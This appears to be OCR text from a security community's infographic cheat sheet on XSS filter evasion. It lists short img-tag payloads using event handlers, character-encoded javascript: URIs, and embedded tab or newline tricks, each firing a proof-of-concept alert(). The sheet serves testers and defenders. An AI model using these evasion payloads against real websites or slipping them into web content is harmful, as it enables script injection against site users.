 XSS FILTER EVASION TECHNIQUES
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
Default SRC tag
<IMG SRC=# onmouseover="alert('xxs')">
<IMG SRC= onmouseover="alert('xxs')">
On error alert
<IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img>
Decimal HTML character references
<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;
&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;
&#83;&#39;&#41;>
Embedded tab
<IMG SRC="jav   ascript:alert('XSS');">
Embedded newline
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
SCSP ©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity